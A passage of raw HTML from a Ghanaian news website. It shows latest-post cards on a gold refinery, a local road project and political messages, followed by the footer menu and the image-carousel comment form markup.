data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
